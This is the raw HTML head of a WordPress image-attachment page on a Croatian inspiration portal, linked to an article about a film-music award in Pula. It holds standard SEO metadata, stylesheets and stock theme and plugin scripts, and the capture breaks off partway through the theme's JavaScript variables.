

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/
body_size: 24063
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>camille-awards - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camille-awards - Inspire Me Portal" />
	<meta property="og:description" content="Izvor: https://camilleawards.eu" />
	<meta property="og:url" content="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-10-20T19:38:04+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards" />
	<meta property="og:image:width" content="1066" />
	<meta property="og:image:height" content="710" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/","url":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/","name":"camille-awards - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/10/camille-awards.png","datePublished":"2018-10-20T19:37:37+00:00","dateModified":"2018-10-20T19:38:04+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/10/camille-awards.png","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/10/camille-awards.png","width":1066,"height":710,"caption":"Izvor: https://camilleawards.eu"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Prestižna nagrada za iznimnu filmsku glazbu večeras se dodjeljuje u Puli","item":"https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/"},{"@type":"ListItem","position":3,"name":"camille-awards"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; camille-awards Kanal komentara" href="https://www.inspireme.hr/thumbs-up/glazba-film-knjiga/prestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli/attachment/camille-awards/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"4f2e5a2a76","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/5272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=5272' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fprestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli%2Fattachment%2Fcamille-awards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fthumbs-up%2Fglazba-film-knjiga%2Fprestizna-nagrada-za-iznimnu-filmsku-glazbu-veceras-se-dodjeljuje-u-puli%2Fattachment%2Fcamille-awards%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"37339822e2","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
